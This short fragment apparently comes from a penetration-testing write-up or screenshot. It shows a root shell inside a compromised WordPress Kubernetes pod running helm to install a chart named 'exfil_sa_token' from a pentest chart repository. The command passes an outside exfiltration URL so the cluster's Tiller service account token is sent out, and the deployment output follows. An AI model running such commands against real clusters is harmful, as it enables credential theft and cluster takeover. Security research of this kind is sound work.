 root@mycoolblog-wordpress-5d6c7d5464-hl972:/# /tmp/helm install --name tiller-deployer --set serviceAccountName=tiller
--set exfilURL="https://datadump-slack-dgjttxnxkc.now.sh" --repo https://ropnop.github.io/pentest_charts exfil_sa_token
NAME:   tiller-deployer
LAST DEPLOYED: Sun Jan 27 19:26:05 2019
NAMESPACE: default
STATUS: DEPLOYED
RESOURCES:
==> v1/Job
NAME             AGE
tiller-deployer  0s
==> v1/Pod(related)
NAME                   READY  STATUS   RESTARTS  AGE
tiller-deployer-2mpgq  0/1    Pending  0         0s